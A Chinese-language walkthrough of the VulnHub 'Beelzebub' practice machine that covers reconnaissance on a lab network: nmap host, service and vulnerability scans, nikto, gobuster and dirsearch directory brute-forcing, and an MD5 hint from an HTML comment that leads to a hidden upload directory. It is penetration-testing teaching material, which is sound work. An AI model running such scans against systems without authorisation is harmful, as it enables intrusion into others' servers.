Vulnlab_Beelzebub靶机渗透笔记

本文最后更新于 2024-07-26,文章内容可能已经过时。

Beelzebub靶机渗透实战笔记

免责声明

⚠特别说明:此教程为纯技术教学!严禁利用本教程所提到的漏洞和技术进行非法攻击,本教程的目的仅仅作为学习,决不是为那些怀有不良动机的人提供技术支持!也不承担因为技术被滥用所产生的连带责任!⚠

实验环境:



kali(vmware) ip:192.168.91.129(NAT) ip:192.168.228.4(仅主机)

Vikings靶机(virtualBox)

kali配置了两张网卡,其中一张仅主机的网卡和靶机vitualbox相连。

virtualBox开启靶机:

kali查看ip地址

靶机下载地址:

https://download.vulnhub.com/beelzebub/Beelzebub.zip

(ps:在打靶的过程中,发现靶机的网络很不稳定,经常莫名其妙的断开,这个靶机应该会检测如果有暴力扫描或则破解,就会断开网络连接。解决办法只能重启靶机)



主机发现

nmap扫描网段信息

nmap -sP 192.168.228.0/24

发现目标主机IP地址:192.168.228.14

信息搜集

nmap扫描



nmap扫描目标主机详细信息

nmap -p 1-65535 -sV -O -A 192.168.228.14

发现目标主机开启了22,80端口,Ubuntu系统,还扫描到了ssh-hostkey等加密密钥的信息

80端口上是一个http服务



浏览器尝试访问



web页面是Apache服务默认服务的页面,没什么可以用的,但是知道一些基本配置信息,但是它这个页面好像怎么和普通的Apache页面不太一样,感觉像是改过了或者自己写的页面。



检查网页源代码也咩有发现什么特别的

漏洞扫描



尝试nmap漏洞扫描:

nmap --script=vuln -p 22,80 192.168.228.14



nikto扫描:

nikto -h 192.168.228.14

没有什么可利用的

子域名爆破

使用子域名爆破一下



使用gobuster扫描

#使用gobuster扫描

gobuster dir -u 192.168.228.14 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 10 -x .php,.html,.txt,.bak,.passwd

#这里的扫描速度切记不能设置过快,不然靶机会自动断开网络



扫描到了一些目录,其中有个phpmyadmin的,好像是数据库后台登录界面,访问看看

成功访问到了目标服务器的数据库后台页面,但是没有用户名和密码,先放着



还扫描到了phpinfo界面和index.php界面,都尝试访问看看有什么有用的信息

phpinfo界面:



index.php页面



这里写的Apache/2.4.30(Ubuntu),但是Namp和nikto之前扫描到的版本是Apache/2.4.29(Ubuntu),phpinfo上的信息也是2.4.29,这里应该是伪造的,查看网页源代码后发现其中有一段子:翻译一下

<!--My heart was encrypted, "beelzebub" somehow hacked and decoded it.-md5-->

<!--我的心被加密了,"别西卜"不知用什么方法入侵并破译了它。-md5 -->

#这里插一句科普:"别西卜"是地狱恶魔,别称苍蝇王,对应七宗罪中的暴食之罪

#这里应该是提示用md5加密

#使用md5对beelzebub加密可得

d18e1e22becbd915b45e0e655429d487

加上md5,换一个目录扫描工具继续扫描子域名



使用dirsearch扫描

dirsearch -u http://192.168.228.14/d18e1e22becbd915b45e0e655429d487 -t 2



发现一个上传目录,浏览器访问试试





